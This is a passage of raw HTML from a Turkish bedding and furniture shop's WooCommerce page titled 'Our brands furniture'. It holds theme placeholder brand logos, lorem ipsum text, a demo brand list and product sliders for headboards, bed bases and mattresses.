</ul></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block"><div id="hongo_search_widget-1" class="widget widget_hongo_search_widget"><div class="widget-title">Ara</div><div class="header-searchbar"><a href="#search-header-696ba37cdefe2" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-696ba37cdefe2" method="get" action="https://yatakhome.com/de/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup" data-trp-original-action="https://yatakhome.com/de/"><div class="search-form"><span class="search-label alt-font">Ne arıyorsun?</span><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-696ba37cdf016" class="search-input alt-font" placeholder="Anahtar kelimenizi girin..." autocomplete="off" type="text"><input type="hidden" name="post_type" value="product" /></div><input type="hidden" name="trp-form-language" value="de"/></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block"><div id="hongo_account_menu_widget-1" class="widget widget_hongo_account_menu_widget"><div class="hongo-top-account-menu"><a class="account-menu-link" href="https://yatakhome.com/de/hesabim/"><i class="icon-user icons"></i><span>Hesabım</span></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block xs-display-none"><div id="hongo_wishlist_link_widget-1" class="widget widget_hongo_wishlist_link_widget"><div class="hongo-top-wishlist-link"><a class="wishlist-link" href="https://yatakhome.com/de/wishlist/"><i class="icon-heart icons"></i><span>Favorilerim</span></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block"><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Sepet</div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>        </div>
    </div>
    </header>
    <!-- End header -->
								<section class="bg-very-light-gray hongo-main-title-wrap hongo-page-title-wrap page-title-style-7 top-space-padding"><div class="hongo-overlay bg-opacity-color"></div>		<div class="container-fluid">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12 display-table page-title-large one-second-screen">
					<div class="display-table-cell vertical-align-middle text-center">
													<span class="display-block alt-font hongo-main-subtitle hongo-page-subtitle">Daha iyi uyku ve günlük yaşamınızda daha fazla enerji için</span>
																			<h1 class="alt-font hongo-main-title text-dark-gray hongo-page-title">Our brands furniture</h1>
																							</div>
				</div>
									<div class="down-section text-center">
						<a href="" class="section-link"><i class="ti-arrow-down"></i></a>
					</div>
							</div>
		</div>
				<div class="swiper-auto-fade swiper-container page-title-slider width-100 height-100" data-slider-options='{ "pagination": ".swiper-pagination", "loop": true, "autoplay": { "delay": 5000 }, "slidesPerView": 1, "clickable": true, "keyboard": { "enabled": true, "onlyInViewport": false }, "preventClicks": false, "watchOverflow": true, "effect": "fade","navigation": { "nextEl": ".swiper-button-next", "prevEl": ".swiper-button-prev" } }'>
			<div class="swiper-wrapper">
									<div class="swiper-slide cover-background height-100" style="background-image:url(https://yatakhome.com/wp-content/uploads/2023/12/NEW.webp);"></div>
							</div>
		</div>
	</section>
<div id="post-9315" class="hongo-main-content-wrap post-9315 page type-page status-publish hentry">		<div class="container hongo_layout_no_sidebar_single">
			<div class="row">
								<div class="col-md-12 col-sm-12 col-xs-12 hongo-content-full-part">
		    					<div class="hongo-rich-snippet display-none">
						<span class="entry-title">
							Our brands furniture						</span>
						<span class="author vcard">
							<a class="url fn n" href="https://yatakhome.com/de/author/yatak/">
								yatak							</a>
						</span>
						<span class="published">
							1 Juni 2018						</span>
						<time class="updated" datetime="2018-06-01T06:54:34+03:00">
							1 Juni 2018						</time>
					</div>
									<div class="entry-content">
					<section class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid  vc_custom_1564380093613    hongo_responsive_1564380093620"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6"><div class="vc_column-inner  hongo_responsive_1564381146656"><div class="wpb_wrapper"><h1 class="alt-font heading-style-3 heading-1 hongo-section-heading hongo_font_1563450949062">Your premium brand had better be delivering something special or it's not going to get the business</h1></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6"><div class="vc_column-inner vc_custom_1564381201975  hongo_responsive_1564381201978"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-1 last-paragraph-no-margin"><p>Lorem ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged.</p>
</div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container vc_row-o-equal-height vc_row-o-content-middle vc_row-flex  hongo_responsive_1569304210043"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304094227  hongo_responsive_1569304094232"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-1"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/anchop/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304102811  hongo_responsive_1569304102816"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-2"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/butterfly/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304112396  hongo_responsive_1569304112401"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-3"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/crawford/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304121198  hongo_responsive_1569304121203"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-4"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/flamingoo/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304139861  hongo_responsive_1569304139866"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-5"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/luxurgirl/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304149853  hongo_responsive_1569304149858"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-6"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/prismatic/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304160133  hongo_responsive_1569304160139"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-7"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/butterfly/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1569304167965  hongo_responsive_1569304167972"><div class="wpb_wrapper"><div class="hongo-product-brand-wrap"><div  class="product-brand-style-4 product-brand-style-4-8"><a class="hongo-custom-brand" href="https://hongo.themezaa.com/furniture/brand/luxurgirl/"><img loading="lazy" decoding="async" width="200" height="100" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-200x100-ph.jpg" class="" alt="" title="" /></a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax-image="0.5" class="vc_row wpb_row vc_row-fluid  vc_custom_1572518223582   hongo-row-min-height wow fadeIn vc_row-has-fill hongo-stretch-content hongo-stretch-row-container parallax" style="min-height: 600px;"><div class="hongo-overlay" style="opacity:0.6; z-index:0; "></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1572518241364   position-relative overflow-visible wow fadeIn vc_row-has-fill  hongo_responsive_1572518241370"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="list-style list-style-7 list-style7-1"><li><span><a href="#">Alludens</a></span></li><li><span><a href="#">Archidreamer</a></span></li><li><span><a href="#">Barisieur</a></span></li><li><span><a href="#"> Bellerose </a></span></li><li><span><a href="#"> Campbell Cole</a></span></li><li><span><a href="#"> Charlotte Edey</a></span></li><li><span><a href="#"> Dalgado</a></span></li><li><span><a href="#"> Designbite</a></span></li><li><span><a href="#"> Edmmond Studios</a></span></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="list-style list-style-7 list-style7-2"><li><span><a href="#">Ettinger</a></span></li><li><span><a href="#">Feldspar</a></span></li><li><span><a href="#">Filmore Skincare</a></span></li><li><span><a href="#">Grenson</a></span></li><li><span><a href="#">Harmony</a></span></li><li><span><a href="#">Hein Studio</a></span></li><li><span><a href="#">Illumination House</a></span></li><li><span><a href="#">Jennifer Kent</a></span></li><li><span><a href="#">Kristina Dam</a></span></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="list-style list-style-7 list-style7-3"><li><span><a href="#">Le Bonnet</a></span></li><li><span><a href="#">Lekker Bikes</a></span></li><li><span><a href="#">Maison Deux</a></span></li><li><span><a href="#">Minimalux</a></span></li><li><span><a href="#">Native North</a></span></li><li><span><a href="#">Nodus Collection</a></span></li><li><span><a href="#">Orbitsound</a></span></li><li><span><a href="#">Paladrin</a></span></li><li><span><a href="#">Pikaplant</a></span></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="list-style list-style-7 list-style7-4"><li><span><a href="#">Ren London</a></span></li><li><span><a href="#">Ron Dorff</a></span></li><li><span><a href="#">Satisfy</a></span></li><li><span><a href="#">Seem Soap</a></span></li><li><span><a href="#">Sonic Editions</a></span></li><li><span><a href="#">Thorndale</a></span></li><li><span><a href="#">Ucon Acrobatics</a></span></li><li><span><a href="#">Void Watches</a></span></li><li><span><a href="#">Wax London</a></span></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator-style-1 vc_custom_1565179510021  hongo_responsive_1565179510023 separator-style1-1"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4 wow fadeIn" data-wow-duration= "1300ms"><div class="vc_column-inner vc_custom_1572518302625  hongo_responsive_1572518302631"><div class="wpb_wrapper"><div class="alt-font heading-style-1 vc_custom_1569838128532 heading-2 hongo-section-heading hongo_font_1569838128530">01. Fantastic support</div><div class="text-block-content hongo-text-block-2 last-paragraph-no-margin"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard text.</p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4 wow fadeIn" data-wow-duration= "1300ms"><div class="vc_column-inner vc_custom_1572518308521  hongo_responsive_1572518308526"><div class="wpb_wrapper"><div class="alt-font heading-style-1 vc_custom_1569838153453 heading-3 hongo-section-heading hongo_font_1569838153450">02. Unbelievable develop</div><div class="text-block-content hongo-text-block-3 last-paragraph-no-margin"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard text.</p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4 wow fadeIn" data-wow-duration= "1300ms"><div class="vc_column-inner vc_custom_1572518313400  hongo_responsive_1572518313405"><div class="wpb_wrapper"><div class="alt-font heading-style-1 vc_custom_1569838169188 heading-4 hongo-section-heading hongo_font_1569838169186">03. Incredible research</div><div class="text-block-content hongo-text-block-4 last-paragraph-no-margin"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard text.</p>
</div></div></div></div></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1565252027291   cover-background vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1565252027295"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   wow fadeIn"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-sm-offset-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-1 heading-5 hongo-section-heading hongo_font_1572518356443">TOP BRAND PRODUCTS</div><div class="alt-font heading-style-3 vc_custom_1572518362827  hongo_responsive_1572518362832 heading-6 hongo-section-heading">Boutique that re-define <br /> women’s fashion wear</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-equal-height vc_row-o-content-bottom vc_row-flex"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-3 wow fadeIn text-center" data-wow-duration= "1200ms"><div class="vc_column-inner cover-background vc_custom_1572518383143  hongo_responsive_1572518383150"><div class="wpb_wrapper"><div class="bg-extra-dark-gray hongo-overlay hongo-column-overlay" style="opacity:0.3; z-index:-1; "></div><div class="wpb_single_image    hongo-full-width-single-image wow none">
			<figure class="wpb_wrapper vc_figure">
				<div class="vc_single_image-wrapper"><img loading="lazy" decoding="async" width="400" height="300" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-400x300-ph.jpg" class="vc_single_image-img attachment-full" alt="" title="hongo 400x300-ph" srcset="https://yatakhome.com/wp-content/uploads/2019/06/hongo-400x300-ph.jpg 400w, https://yatakhome.com/wp-content/uploads/2019/06/hongo-400x300-ph-360x270.jpg 360w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
			</figure>
			
		</div><a href="http://hongo.themezaa.com/furniture/product-category/shop-metro/?style=metro&#038;container=full&#038;column=4&#038;sidebar=no_sidebar"  class="hongo-button-1 btn btn-dark-gray alt-font btn-large display-block  hongo_button_1570611056089">EXPLORE BRAND<i class="ti-arrow-right right-icon" aria-hidden="true"></i></a></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-3 wow fadeIn" data-wow-duration= "1200ms"><div class="vc_column-inner vc_custom_1572518388823  hongo_responsive_1572518388828"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div class="widget widget_hongo_products_list_slider_widget" id="hongo_products_list_slider_widget-1"><div class="hongo-product-lists-widget-wrap"><div class="swiper-container hongo-product-lists-widget-slider woocommerce hongo_products_list_slider_widget-1 no-padding-top"><div class="widget-title alt-font">All Products</div><div class="products swiper-wrapper product_list_widget"><div class="swiper-slide"><div class="hongo-widget-item">
		<div class="left-part-image">
		<a href="https://yatakhome.com/de/product/didim-baslik/">
			<img loading="lazy" decoding="async" width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/aspendosbaslik-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" data-xoowscfly="fly" />		</a>
	</div>
	<div class="right-part-content">
		<a href="https://yatakhome.com/de/product/didim-baslik/">
			<span class="product-title">Didim Başlık</span>
		</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>30,00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>100,00</span>									        <div class="widget-product-buttons-wrap product-buttons-wrap" data-tooltip-position="top">
	        <a href="https://yatakhome.com/de/product/didim-baslik/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="100224" data-product_sku="492304-1-1-1-1-1-1-1-1-1-1-1-1" aria-label="Wähle Optionen für «Didim Başlık»" rel="nofollow" data-no-translation-aria-label=""><i class="icon-layers" title="Ausführung wählen" data-no-translation-title=""></i><span class="add-to-cart-text button-text" data-no-translation="" data-trp-gettext="">Ausführung wählen</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100224" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Görüntüleme"></i><span class="quick-view-text button-text">Görüntüleme</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100224" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a>        </div>
	</div>
	</div><div class="hongo-widget-item">
		<div class="left-part-image">
		<a href="https://yatakhome.com/de/product/dream-baslik/">
			<img loading="lazy" decoding="async" width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/yatakbalsik-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" data-xoowscfly="fly" />		</a>
	</div>
	<div class="right-part-content">
		<a href="https://yatakhome.com/de/product/dream-baslik/">
			<span class="product-title">Dream Başlık</span>
		</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>30,00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>100,00</span>									        <div class="widget-product-buttons-wrap product-buttons-wrap" data-tooltip-position="top">
	        <a href="https://yatakhome.com/de/product/dream-baslik/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="100218" data-product_sku="492304-1-1-1-1-1-1-1-1-1-1-1" aria-label="Wähle Optionen für «Dream Başlık»" rel="nofollow" data-no-translation-aria-label=""><i class="icon-layers" title="Ausführung wählen" data-no-translation-title=""></i><span class="add-to-cart-text button-text" data-no-translation="" data-trp-gettext="">Ausführung wählen</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100218" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Görüntüleme"></i><span class="quick-view-text button-text">Görüntüleme</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100218" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a>        </div>
	</div>
	</div><div class="hongo-widget-item">
		<div class="left-part-image">
		<a href="https://yatakhome.com/de/product/mega-set/">
			<img loading="lazy" decoding="async" width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/megaset-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" data-xoowscfly="fly" />		</a>
	</div>
	<div class="right-part-content">
		<a href="https://yatakhome.com/de/product/mega-set/">
			<span class="product-title">Mega Set</span>
		</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>30,00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>100,00</span>									        <div class="widget-product-buttons-wrap product-buttons-wrap" data-tooltip-position="top">
	        <a href="https://yatakhome.com/de/product/mega-set/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="100199" data-product_sku="492304-1-1-1-1-1-1-1-1-1-1" aria-label="Wähle Optionen für «Mega Set»" rel="nofollow" data-no-translation-aria-label=""><i class="icon-layers" title="Ausführung wählen" data-no-translation-title=""></i><span class="add-to-cart-text button-text" data-no-translation="" data-trp-gettext="">Ausführung wählen</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100199" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Görüntüleme"></i><span class="quick-view-text button-text">Görüntüleme</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100199" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a>        </div>
	</div>
	</div></div><div class="swiper-slide"><div class="hongo-widget-item">
		<div class="left-part-image">
		<a href="https://yatakhome.com/de/product/avrupa-tek-kisilik-baza/">
			<img loading="lazy" decoding="async" width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/avrupabaza-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" data-xoowscfly="fly" />		</a>
	</div>
	<div class="right-part-content">
		<a href="https://yatakhome.com/de/product/avrupa-tek-kisilik-baza/">
			<span class="product-title">Avrupa Tek Kişilik Baza</span>
		</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>30,00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>100,00</span>									        <div class="widget-product-buttons-wrap product-buttons-wrap" data-tooltip-position="top">
	        <a href="https://yatakhome.com/de/product/avrupa-tek-kisilik-baza/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="100193" data-product_sku="492304-1-1-1-1-1-1-1-1-1" aria-label="Wähle Optionen für «Avrupa Tek Kişilik Baza»" rel="nofollow" data-no-translation-aria-label=""><i class="icon-layers" title="Ausführung wählen" data-no-translation-title=""></i><span class="add-to-cart-text button-text" data-no-translation="" data-trp-gettext="">Ausführung wählen</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100193" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Görüntüleme"></i><span class="quick-view-text button-text">Görüntüleme</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100193" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a>        </div>
	</div>
	</div><div class="hongo-widget-item">
		<div class="left-part-image">
		<a href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/">
			<img loading="lazy" decoding="async" width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/bazacift-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" data-xoowscfly="fly" />		</a>
	</div>
	<div class="right-part-content">
		<a href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/">
			<span class="product-title">Avrupa Cift Kişilik Baza</span>
		</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>30,00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>100,00</span>									        <div class="widget-product-buttons-wrap product-buttons-wrap" data-tooltip-position="top">
	        <a href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="100185" data-product_sku="492304-1-1-1-1-1-1-1-1" aria-label="Wähle Optionen für «Avrupa Cift Kişilik Baza»" rel="nofollow" data-no-translation-aria-label=""><i class="icon-layers" title="Ausführung wählen" data-no-translation-title=""></i><span class="add-to-cart-text button-text" data-no-translation="" data-trp-gettext="">Ausführung wählen</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100185" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Görüntüleme"></i><span class="quick-view-text button-text">Görüntüleme</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100185" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a>        </div>
	</div>
	</div><div class="hongo-widget-item">
		<div class="left-part-image">
		<a href="https://yatakhome.com/de/product/terapi/">
			<img loading="lazy" decoding="async" width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" data-xoowscfly="fly" />		</a>
	</div>
	<div class="right-part-content">
		<a href="https://yatakhome.com/de/product/terapi/">
			<span class="product-title">ACTİVE</span>
		</a>
											        <div class="widget-product-buttons-wrap product-buttons-wrap" data-tooltip-position="top">
	        <a href="https://yatakhome.com/de/product/terapi/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable" data-product_id="100173" data-product_sku="492304-1-1-1-1-1-1" aria-label="Wähle Optionen für «ACTİVE»" rel="nofollow" data-no-translation-aria-label=""><i class="icon-notebook" title="Weiterlesen" data-no-translation-title=""></i><span class="add-to-cart-text button-text" data-no-translation="" data-trp-gettext="">Weiterlesen</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100173" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Görüntüleme"></i><span class="quick-view-text button-text">Görüntüleme</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100173" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a>        </div>
	</div>
	</div></div></div><div class="swiper-button-next hongo_products_list_slider_widget-1"><i class="fa-solid fa-chevron-right"></i></div><div class="swiper-button-prev hongo_products_list_slider_widget-1"><i class="fa-solid fa-chevron-left"></i></div></div></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-3 wow fadeIn" data-wow-duration= "1200ms"><div class="vc_column-inner cover-background vc_custom_1572518394463  hongo_responsive_1572518394469"><div class="wpb_wrapper"><div class="bg-extra-dark-gray hongo-overlay hongo-column-overlay" style="opacity:0.3; z-index:-1; "></div><div class="wpb_single_image    hongo-full-width-single-image wow none">
			<figure class="wpb_wrapper vc_figure">
				<div class="vc_single_image-wrapper"><img loading="lazy" decoding="async" width="400" height="300" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-400x300-ph.jpg" class="vc_single_image-img attachment-full" alt="" title="hongo 400x300-ph" srcset="https://yatakhome.com/wp-content/uploads/2019/06/hongo-400x300-ph.jpg 400w, https://yatakhome.com/wp-content/uploads/2019/06/hongo-400x300-ph-360x270.jpg 360w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
			</figure>
			
		</div><a href="http://hongo.themezaa.com/furniture/product-category/shop-metro/?style=metro&#038;container=full&#038;column=4&#038;sidebar=no_sidebar"  class="hongo-button-2 btn btn-dark-gray alt-font btn-large display-block  hongo_button_1570611097048">EXPLORE BRAND<i class="ti-arrow-right right-icon" aria-hidden="true"></i></a></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-3 wow fadeIn" data-wow-duration= "1200ms"><div class="vc_column-inner vc_custom_1572518398799  hongo_responsive_1572518398804"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div class="widget widget_hongo_products_list_slider_widget" id="hongo_products_list_slider_widget-5"><div class="hongo-product-lists-widget-wrap"><div class="swiper-container hongo-product-lists-widget-slider woocommerce hongo_products_list_slider_widget-5 no-padding-top"><div class="widget-title alt-font">Featured Products</div><div class="products swiper-wrapper product_list_widget"><div class="swiper-slide"><div class="hongo-widget-item">
		<div class="left-part-image">
		<a href="https://yatakhome.com/de/product/visco-spa/">
			<img loading="lazy" decoding="async" width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/uykucu-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" data-xoowscfly="fly" />		</a>
	</div>
	<div class="right-part-content">
		<a href="https://yatakhome.com/de/product/visco-spa/">
			<span class="product-title">Visco Spa</span>
		</a>
											        <div class="widget-product-buttons-wrap product-buttons-wrap" data-tooltip-position="top">
